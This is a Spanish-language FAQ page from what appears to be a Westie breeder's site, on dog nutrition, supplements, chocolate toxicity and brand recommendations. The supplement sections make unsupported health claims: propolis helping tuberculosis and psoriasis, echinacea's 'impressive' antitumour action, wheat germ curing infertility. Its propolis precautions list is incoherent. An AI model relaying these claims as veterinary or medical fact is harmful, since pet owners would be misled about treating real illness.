<p><br />El yogur y otros productos tipo Actimelson una buena fuente de probióticos. Algunas bacterias probióticas contenidas en ellos combaten E. Coli y Salmonella.<br /><br />Se recomienda, no obstante, un suplemento de probióticos no lácteos (de venta en herbolarios o tiendas naturistas), en perros con intolerancia a la lactosa, o simplemente para los que no les guste el yogur.<br /><br />Es muy importante destacar que el 99% de los piensos comerciales para perros y gatos NO CONTIENEN PROBIOTICOS, por tanto es un suplemento muy a tener en cuenta en animales que no reciben una dieta natural.</p>



<ul class="wp-block-list"><li><strong>Propóleo. ¿Qué es?:</strong></li></ul>



<p>El propoleo (própolis) es una sustancia resinosa que las abejas obtienen de las yemas de los árboles y de algunos vegetales y que luego en la colmena terminan de procesar ellas mismas.<br />Las abejas utilizan el propoleo (própolis) para recubrir las paredes de la colmena y mantenerla libre de bacterias.</p>



<p><em>¿Cuáles son las propiedades de el propoleo?</em></p>



<ul class="wp-block-list"><li>Es antibacteriano, antiviral, inmunoestimulante, antiinflamatorio, cicatrizante y ligeramente analgésico.</li><li>Garganta y boca: en anginas, faringitis, laringitis, aftas bucales, Muguete y abscesos dentales da muy buenos resultados.</li><li>Vías respiratorias: ante los resfriados es muy útil como complemento a otras terapias.</li><li>En casos de turbeculosis pulmonar también puede ser un buen aliado.</li><li>Estómago y Colon: en casos de úlcera gástrica es de gran ayuda para combatir a la bacteria &#8220;Helicobacter Pylori&#8221; que se cree responsable de esta dolencia.</li><li>Se han conseguido buenos resultados en algunos pacientes afectados por Diverticolitis, gastritis, enfermedad de Crohn y diarrea de candidiosis intestinal.</li><li>Ginecología: las cándidas, llagas uterinas , inflamaciones vaginales y picazones suelen responder muy bien a los lavados de propoleo diluido en agua.</li><li>La piel: el Própolis o Propoleo es fantástico en la lucha contra las micosis u hongos de la piel.</li><li>Las personas postradas mucho tiempo en la cama y con llagas o ulceraciones también se pueden beneficiar en gran medida.</li><li>En la medicina islámica era muy usado para las heridas.</li><li>En el Acné funciona muy bien en forma de crema o para lavarse la cara diluido en agua.</li><li>En las ulceraciones irritativas de los dedos de la mano, llamadas vulgarmente &#8221; alergia a detergentes de las amas de casa&#8221; se obtienen buenos resultados usando cremas a base Propoleo y Caléndula.</li><li>También los sabañones mejoran mucho con la misma crema.</li><li>El profesor Fan Che de Pekín ha tratado muchos casos de Soriasis con comprimidos de propoleo (Própolis). La mayoría de los casos mejoraron a los tres meses.</li></ul>



<p><em>Información nutricional del propoleo</em><br /><br />El propoleo (própolis) está compuesto de Resinas, Ceras, Flavonoides, Sales minerales, Aceite esencial y cientos de compuestos, muchos de los cuales todavía sin estudiar.<br /><br /><em>Precauciones en el uso del propoleo</em><br /><br />El propoleo (própolis) no es aconsejable en casos de asma bronquial alérgica ya que puede empeorar los síntomas.<br />&#8211; Pelaje y piel con problemas de caspa, picores, falta de brillo, piel seca, eccema y caída de pelo.<br />&#8211; Infecciones<br />&#8211; Alergias<br />&#8211; Función renal deficitaria<br />&#8211; Problemas de hígado<br />&#8211; Problemas de corazón o hipertensión arterial<br />&#8211; Deficiencias glandulares.</p>



<ul class="wp-block-list"><li><strong>Inulac:</strong></li></ul>



<p>Inulac es un producto a base de Inulina, enzimas digestivos y fermentos lácteos (Lactobacillus acidophilus, Lactobacillus Casei y Bifidobacterium Bifidus) formulados para actuar en procesos digestivos lentos y sensación de pesadez e hinchamiento producidos por comidas copiosas.<br /></p>



<ul class="wp-block-list"><li><strong>Equinacea:</strong></li></ul>



<p><em>Acción inmunoestimulante:</em><br />Si nuestro sistema inmunológico funcionara siempre al 100% de su capacidad, existiría la posibilidad de no enfermar nunca, pero en realidad otros factores como el frío, el agotamiento, el estrés, la mala alimentación pueden debilitarlo y esta circunstancia hará posible que ciertas bacterias y virus se desarrollen y proliferen en nuestro organismo causando la enfermedad.</p>



<p>La Equinacea posee la capacidad de reforzar todo el sistema inmunológico. La importancia de este fortalecimiento radica en una mayor resistencia a todos los agentes externos que nos agredan como: virus, bacterias, sustancias toxicas y diferentes bacilos.<br />Cuando las bacterias invaden nuestro organismo, las células encargadas de la defensa, los macrófagos, se activan para devorar y destruir dichas bacterias.</p>



<p><em>Acción antiséptica y antiinflamatoria:</em><br />Aumenta la resistencia a la piel contra el ataque de bacterias, virus y hongos gracias a la inhibición de una enzima llamada hialuromidasa</p>



<p>La acción antiinflamatoria de la Equinacea viene referida desde 1950, donde se ponen de manifiesto sus excelentes resultados en la cura de pacientes afectados de artritis crónica.<br />En 1957 se demuestra que el extracto de Equinacea reduce aproximadamente un 22% la inflamación articular, comparable al efecto de la cortisona, como se sabe la cortisona tiene varios efectos colaterales entre ellos debilita el sistema inmunitario. No provoca, como otros antiflamatorios, acidez estomacal.</p>



<p><em>Acción cicatrizante:</em><br />La Echinacea favorece la proliferación de fibroblastos (células de la piel que contribuyen a su rápida cicatrización). Ayudan a restaurar los márgenes de la herida abierta.</p>



<p>Protección el colágeno de la acción de los radicales libres y del oxigeno, actuando como un potente antioxidante.</p>



<p>La combinación de las dos Equinaceas, Purpúrea y Angustifolia, presenta además una acción sinérgica muy eficaz en el tratamiento por vía externa de úlceras, forúnculos, infecciones cutáneas y sabañones, reconstituyendo el tejido lesionado.</p>



<p>Diferentes verificaciones a nivel experimental han confirmado que el consumo de la Equinacea impide la propagación de diversos tipos de infección, como por ejemplo, resfriados, gripes e infecciones a nivel cutáneo.</p>



<p>Contribuye al control del Estafilococus aureus, la Escleritzia coli, del pseudomonas aeruginosa y de la Cándida Albicans.</p>



<p><em>Acción antitumoral:</em><br />La Equinacea contiene principios activos (arabinogalactano) que estimulan los macrófagos produciendo moléculas esenciales que estimulan otras células inmunitarias para la destrucción de células antitumorales.</p>



<p>El uso en terapia de estas moléculas para combatir el cáncer está actualmente en fase de estudios y discusión. La falta de toxicidad de estas moléculas es un incentivo valido para continuar adelante en dicha investigación.</p>



<p>Los resultados son : !<em>impresionantes </em>!</p>



<ul class="wp-block-list"><li><strong>Germen de Trigo:</strong></li></ul>



<p>Rico en vitamina B1, B2, B6 y E. También contiene mucho fósforo y bastante hierro, y posee fibras. Posee las siguientes propiedades:</p>



<ul class="wp-block-list"><li>Fortalece el cerebro y mejora la memoria</li><li>Ayuda al sistema nervioso</li><li>Ideal en: embarazo, lactancia, crecimiento y estados post-operatorios</li><li>Muy beneficioso para el cabello, uñas y piel por su aporte en zinc y vitaminas B</li><li>Su contenido en vitamina E, impide la destrucción en el organismo de vitamina A y es indispensable para los músculos, paredes de los vasos sanguíneos y el músculo cardiaco.</li><li>Su aporte en Magnesio y vitamina F o ácido linoleico, equilibra el organismo, facilitando la asimilación de las grasas, azucares y proteínas.</li><li>Ayuda en todo el sistema digestivo: digestión lenta, úlceras, gastritis, intestinos, etc.</li><li>Combate problemas de infertilidad</li></ul>



<p><br />El germen de trigo contiene mucha vit. E, lo que habrá que tener en cuenta si se suministran suplementos o alimentos ricos en esta vitamina, ya que el exceso no se elimina por la orina, y podemos dar lugar a una hipervitaminosis.<br /><br />Una vez a la semana &#8230;. estupendo ! !!! No más !!!!</p>



<ul class="wp-block-list"><li><strong>Aceite de Onagra:</strong></li></ul>



<p>El aceite de onagra, es muy rico en ácidos grasos omega 6, y si te parece puedes alternarlo con el de oliva, girasol &#8230; de forma ESPORÁDICA poniendo una cucharadita de las de té en su pienso.<br /><br />Para obtener un equilibrio óptimo de ácidos grasos esenciales, se suelen combinar o alternar diferentes aceites, pero actualmente se encuentran en el mercado suplementos de ácidos grasos esenciales, generalmente en cápsulas, a base de aceite de onagra combinado con alguna variedad de aceite de pescado o de ácido alfa-linoleico y que simplifican el aporte completo de ácidos grasos esenciales.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=131" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-130-4R2qK8lOnE' data-post_id='130'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/otros-alimentos-aparte-del-pienso/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Otros alimentos aparte del &#8220;pienso&#8221;			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Si se le alimentas con comida seca, o lo que conocemos comunmente como &#8220;comida seca&#8221;, se le puede dar de forma esporádica muchísimas cosas, pero poca cantidad y muy de vez en cuando. Evitar mezclarlas con su comida habitual y que sean alimentos sin condimentar.<br /><br />Si quieres darle parte de un estofado, por ejemplo &#8230; mejor que no.<br /><br />Se le puede dar yogures naturales, queso fresco, manzana, un poco de pechuga de pollo, atún en lata (pero bajo en sal y al natural), pescado al vapor &#8230; infinidad de cosas, pero en muy poca cantidad, porque los piensos ya disponen de todos los nutrientes que nuestros <strong>westies</strong> necesitan&#8230;</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=130" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-127-HtDVxaT5KO' data-post_id='127'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/chocolate-ese-dulce-veneno/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Chocolate&#8230;. Ese dulce veneno			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Â¿Quién iba a pensar que las deliciosas galletas de chocolate, aparentemente tan inofensivas, pueden convertirse en auténtico VENENO para el perro de la casa? Y quien dice galletas, dice bombones, caramelos o la mismísima barra de chocolate amargo que hemos comprado para hacer un riquísimo postre el domingo.<br /><br /><strong>Teobromina, igual a toxicosis</strong><br /><br />El chocolate es tan apetitoso para nosotros como lo es para nuestros amigos de cuatro patas y no hay quien se resista a su estupendo sabor. La diferencia estriba en que la excesiva ingesta en el humano, si acaso se traduce en una acumulación de grasa, la multiplicación de la celulitis y unos cuántos kilos de más, mientras que en el simpático peludo, una sustancia llamada TEOBROMINA y que está en la composición del chocolate, cualquiera que sea este, acaba por causarle al animal una TOXICOSIS que puede llegara tener consecuencias devastadoras, léase mortales. Por ejemplo, en un perro de 10 a 15 kilogramos de peso, apenas unos gramos de chocolate usado para cocinar pueden ser fatales.<br /><br />El animal intoxicado puede tardar horas e incluso días en presentar los síntomas característicos del envenenamiento por teobromina, y lo que es peor es que la mayoría de las veces el propietario, por puro desconocimiento, no va a asociar el malestar del perro con esas barritas de chocolate que le dieron días antes&#8230; sin embargo, y esto es lo interesante, el cuadro sintomático de la toxicosis por teobromina es perfectamente típico. Más grave aún es el hecho de que no existe ningún antídoto específico&#8230;<br /><br /><strong>Sintomatología específica de la toxicosis por teobromina</strong><br /><br />Vómitos. Diarrea. Incontinencia urinaria. Incremento del ritmo cardio respiratorio. Hiperexcitación e hiperactividad. Temblores musculares. Espasmos. Pérdida de conciencia (estado semi-comatoso o coma profundo).<br /><br /><strong>Reglas de oro</strong><br /><br />Tristemente bastan tan poco como 100 mg de teobromina por kilo de peso vivo, para causar al perro que ingiere chocolate, en cualquiera de sus formas, una intoxicación grave e incluso gravísima, que puede comprometer seriamente su vida.<br /><br />CANTIDADES LETALES DE TEOBROMINA SEGÚN EL PESO VIVO DEL ANIMAL :<br />TEOBROMINA (Mg.) : 100 / 200 / 500 / Etc.<br />PESO VIVO (Kg.) : 1 / 2 / 5 / Etc.<br /><br />Por ello se hace necesario, siempre que se sospeche que el animal ha podido ingerir dosis letales de chocolate, llevarle inmediatamente a la Clínica Veterinaria para someterlo a un tratamiento de choque, inmediato y adecuado, con el fin de tratar de hacerle eliminar la teobromina del organismo, lo antes posible.<br /><br />Por todo ello conviene tener siempre muy presente una serie de reglas, que diríamos &#8220;de oro&#8221;, que nos evitarán más de un susto:<br /><br /><strong>PRIMERA.</strong><br />No dejar nunca CHOCOLATE, en cualquiera de sus formas, al alcance del animal.<br /><br /><strong>SEGUNDA.</strong><br />Hacer comprender a TODOS los miembros de la familia que EL CHOCOLATE ES VENENO PARA EL PERRO.<br /><br /><strong>TERCERA.</strong><br />Tener siempre presente que, si lo ingiere en gran cantidad, no va a bastar con inducir el vómito, sino que será necesario acudir inmediatamente a una Clínica Veterinaria para que reciba TRATAMIENTO ESPECIFICO Y URGENTE.<br /><br />Dicho lo anterior, ha de quedarnos claro que el chocolate constituye un auténtico y dulce ENEMIGO MORTAL para nuestros perros y ya se sabe que más vale prevenir&#8230; !que tener que lamentar!.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=127" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-253-XuyyXVu0uH' data-post_id='253'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/alimentacion-recomendada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Alimentación Recomendada			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><a href="https://www.royalcanin.com/es/dogs/products/retail-products/west-highland-white-terrier-adult-dry" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"><img loading="lazy" decoding="async" width="1024" height="580" src="https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo-1024x580.png" alt="Royal Canin" class="wp-image-476 size-full" srcset="https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo-1024x580.png 1024w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo-600x340.png 600w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo-300x170.png 300w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo-768x435.png 768w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo-1536x870.png 1536w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo-2048x1160.png 2048w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo-750x425.png 750w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo-1150x652.png 1150w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo-400x227.png 400w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/Royal-Canin-Logo-250x141.png 250w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="wp-block-media-text__content">
<p class="has-large-font-size">Con Royal Canin no fallarás, desde el Mini Junior en su etapa de cachorros, como el Mini Sensible o el específico de <strong>Westies</strong></p>
</div></div>



<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><a href="https://intl.acana.com/es/our-foods/regionals/pacifica/" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"><img loading="lazy" decoding="async" width="300" height="300" src="https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/acana_orijen.png" alt="Acana &#038; Orijen" class="wp-image-475 size-full" srcset="https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/acana_orijen.png 300w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/acana_orijen-100x100.png 100w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/acana_orijen-150x150.png 150w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/acana_orijen-250x250.png 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure><div class="wp-block-media-text__content">
<p class="has-large-font-size">Ideal en aquellas etapas en las que requieran aportes específicos de Omega 3 y 6, recomendando la gama de Salmón por su aporte extra de ácidos grasos les va genial sobre todo en en invierno.</p>
</div></div>



<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><a href="https://retorn.com/collections/pienso-natural-para-perros/products/pienso-natural-perros-salmon-noruego" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"><img loading="lazy" decoding="async" width="1000" height="443" src="https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/logo-retorn-web_1000x.png" alt="Retorn" class="wp-image-474 size-full" srcset="https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/logo-retorn-web_1000x.png 1000w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-600x266.png 600w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-300x133.png 300w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-768x340.png 768w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-750x332.png 750w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-400x177.png 400w, https://tuilusionnuestrapasion.com/wp-content/uploads/2003/01/logo-retorn-web_1000x-250x111.png 250w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure><div class="wp-block-media-text__content">
<p class="has-large-font-size">Para cualquier etapa, alimentación que les ayuda a mantener el manto y la piel perfecto durante todo el año.</p>
</div></div>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=253" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-129-cpo3cNgBtk' data-post_id='129'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/cuantas-veces-debe-comer-el-cachorro-al-dia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Cuantas veces debe comer el cachorro al día?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>La comida, depende del criador y después del dueño, Lo normal seria darles dos tomas a partir del cuarto o quinto mes, una a primera hora de la mañana y otra entre las 7 y las 9 de la tarde. Hay gente que les da 3 pero eso depende de cada propietario.<br /><br />La cantidad de comida seca depende del fabricante de la misma, y cada criador trabaja con las marcas que cree que aportan y son mejores para nuestros westies. Concretamente nosotros trabajamos con Royal Canin en la etapa en la que son cachorros, por diferentes razones, y no es precisamente el precio, ya que nosotros primamos su salud sobre nuestra economía.<br /><br />La dosis de comida te la pone muy bien explicada en el saquito de pienso que tu <strong>cachorro</strong> vaya a comer<br /><br />Los horarios de comida deben amoldarse a vuestras necesidades. Si para ti es más cómodo darle de comer a las 6 de la mañana y de cenar a las 6 de la tarde, tu <strong>westie</strong> se acostumbrará rápido.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=129" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-128-SyVNFH7ZNY' data-post_id='128'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/como-son-las-necesidades-nutricionales-de-nuestro-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Cómo son las necesidades nutricionales de nuestro westie?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Los tiempos cambian, y al mismo tiempo, las necesidades nutricionales de tu perro. Tu perro pasará por tres etapas importantes en su vida: cachorro, adulto y vejez. En cada una de estas etapas, algunas de sus necesidades cambiarán junto con él, incluyendo sus necesidades nutricionales. Debido a esto, es importante que sepas que tu perro no puede comer el mismo tipo de alimento durante toda su vida.<br /><br /><strong>Necesidades del cachorro</strong><br />Las dietas cambian conforme el perro va creciendo. Un <strong>cachorro</strong> tiene una energía envidiable, está lleno de curiosidad y quiere descubrir todos los misterios que encierra el mundo que le rodea. Como un <strong>cachorro</strong> crece rápidamente necesita una nutrición adecuada para compensar toda esa energía que emana jugando, y para ayudarlo a crecer sano. Recuerda que los <strong>cachorros</strong> siempre van a actuar como si llevaran tres días sin comer, así que no dejes que su actuación merecedora de un Oscar provoque que le des de comer demasiado, pues aumentaría de peso y podrías provocarle serios problemas de salud.<br /><br />No es nada recomendable que le dejes alimento disponible en cualquier momento. Los cachorros de razas grandes que comen demasiado, crecerán demasiado rápido, lo que podría predisponerlo a una enfermedad en los huesos. Los cachorros de razas pequeñas que comen demasiado, tendrán sobrepeso y se convertirán en adultos obesos. En cualquiera de los dos casos, un cachorro que tiene comida disponible en todo momento, puede llegar a comer simplemente por aburrimiento. Otra desventaja es que si le dejas el plato lleno todo el día, tu perro no te asociará a tí con cosas buenas (especialmente la comida), y cuando intentes ofrecerle una golosina durante el entrenamiento, su respuesta será un amplio bostezo para hacerte saber que, aunque no haga lo que le pides, de todos modos irá a comer cuando el quiera.<br /><br />Cuando escojas un alimento para tu <strong>cachorro</strong>, asegúrate que está diseñado específicamente para esta etapa. Prácticamente todas las marcas de alimento para mascotas tienen una presentación para cachorros que cubre todas sus necesidades nutricionales.<br /><br />Aunque cada <strong>cachorro</strong> es distinto, es recomendable dividir la ración en dos o tres tomas al día hasta que cumple los seis meses. A partir de esa edad, puedes darle de comer cada 12 horas, y a partir del primer año de su vida puedes alimentarlo una sola vez al día. Tu veterinario puede asesorarte en el tipo de alimento más adecuado para la raza y edad de tu perro, y puede darte consejos para que hagas lo correcto en todo momento.<br /><br /><strong>La nutrición del perro adulto</strong><br />El alimentar a un perro adulto es relativamente sencillo. dado que los perros no son tan delicados para comer como los gatos, no es un problema común el que el perro simplemente ignore el plato de comida. Sin embargo, aunque tu perro podrá simplemente comer &#8220;cualquier cosa&#8221;, esto no significa que puedes pasar por alto la calidad del alimento que debes ofrecerle.<br /><br />Procura darle a tu perro una dieta nutricionalmente balanceada de acuerdo a su actividad y estado físico. Si tu perro es de raza grande (más de 25 Kg.), sus necesidades serán distintas a la de un perro de talla chica o mediana, si hace demasiado ejercicio, conviene darle un alimento con alto contenido de proteínas. Si es una perra y está gestante o amamantando a su camada, deberás darle igualmente un alimento altamente proteínico. Tu veterinario puede ayudarte a decidir cual es tu mejor opción dependiendo de si tu perro está obeso, es más bien sedentario, o quizá necesite un tipo de alimento especial si presenta alguna enfermedad.<br /><br />Existen muchas marcas de alimento para perros y, obviamente, muchas diferencias en la calidad de los ingredientes que los conforman. Se han hecho varios estudios en los que se ha determinado que los alimentos para mascotas disponibles en supermercado no siempre llenan las necesidades nutricionales de los perros adultos.<br /><br /><strong>La nutrición de los perros mayores</strong><br />Si tu perro ya pasó de los seis o siete años, es considerado un perro anciano o viejo. No queremos ofender a ningún propietario y mucho menos a un perro con estos términos, por lo que emplearemos el término de &#8220;perro mayor&#8221;. Quizá te parezca que tu perro no es &#8220;tan viejo&#8221; por que sigue teniendo una actividad &#8220;normal&#8221;, pero debes tener en cuenta que conforme pasan los años, el metabolismo de tu perro ya no es el mismo de antes. Los perros mayores necesitan cuidados especiales.<br /><br />Te darás cuenta que ahora tu perro prefiere comer tres o cuatro veces al día en lugar de hacerlo una sola vez, y que los alimentos suaves o finos son los que prefiere más.<br /><br />Al igual que en otras etapas de la vida de tu perro, las compañías de alimento han lanzado al mercado productos especiales para los perros mayores. La diferencia ahora es que tiene un menor contenido de proteína, pues un exceso de proteínas en esta edad provocaría serios problemas renales a tu perro y además tienen una mayor cantidad de fibra. Asegúrate de darle un alimento de buena calidad y de baja proteína.<br /><br /><strong>Algo que no puede faltar</strong><br />Por supuesto, todos los perros de cualquier edad, raza o tamaño necesitan un elemento importante en su nutrición: agua fresca. Debes mantener un recipiente con agua limpia y fresca todo el tiempo.<br /><br />Recuerda que si tienes alguna duda concerniente 